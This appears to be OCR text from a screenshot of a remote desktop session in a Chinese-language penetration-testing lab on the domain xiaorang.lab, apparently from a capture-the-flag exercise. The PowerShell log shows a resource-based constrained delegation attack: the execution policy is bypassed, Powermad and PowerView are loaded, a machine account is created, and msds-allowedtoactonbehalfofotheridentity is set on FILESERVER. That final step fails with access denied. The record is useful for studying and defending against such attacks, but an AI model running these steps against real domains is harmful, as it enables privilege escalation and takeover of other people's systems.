 172.22.60.15 - 远程桌面连接
回收站
Xshell 7
SharpXDe...
Powerma...
Powerma...
命令提示符
Microsoft Windows [版本 10.0.17763.4377]
(c
文件
快速访
桌面
下载
文档
图片
此电脑
网络
选择Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\wangyun> cd .\Desktop\Powermad-master\
PS C:\Users\wangyun\Desktop\Powermad-master> Set-ExecutionPolicy Bypass -Scope Process
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，如 https:/go.microsoft.com/fwlink/?LinkID=135170
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y)  [A] 全是(A)  [N] 否(N)  [L] 全否(L)  [S] 暂停(S)  [?] 帮助 (默认值为“N”): Y
PS C:\Users\wangyun\Desktop\Powermad-master> import-module .\Powermad.ps1
PS C:\Users\wangyun\Desktop\Powermad-master> New-MachineAccount -MachineAccount test -Password $(ConvertTo-SecureString
"123456" -AsPlainText -Force)
[-] 使用“1”个参数调用“SendRequest”时发生异常:“对象存在。”
PS C:\Users\wangyun\Desktop\Powermad-master> import-module .\powerview.ps1
PS C:\Users\wangyun\Desktop\Powermad-master> Get-NetComputer test -Properties objectsid
objectsid
S-1-5-21-3535393121-624993632-895678587-1117
PS C:\Users\wangyun\Desktop\Powermad-master> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
"O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-3535393121-624993632-895678587-1117)"
PS C:\Users\wangyun\Desktop\Powermad-master> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\wangyun\Desktop\Powermad-master> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\wangyun\Desktop\Powermad-master> Get-DomainComputer Fileserver| Set-DomainObject -Set @{'msds-allowedtoacton
behalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=XIAORANG,DC=LAB
详细信息: [Get-DomainObject] Extracted domain 'xiaorang.lab' from 'CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.XIAORANG.LAB/DC=xiaorang,DC=lab
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=FILESERVER,CN=Computers,DC=xiaorang,DC=lab)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 97 209 185 210
96 165 64 37 123 248 98 53 93 4 0 0' for object 'FILESERVER$'
警告: [Set-DomainObject] Error setting/replacing properties for object 'FILESERVER$' :
使用“0”个参数调用“CommitChanges”时发生异常:“拒绝访问。
”
PS C:\Users\wangyun\Desktop\Powermad-master>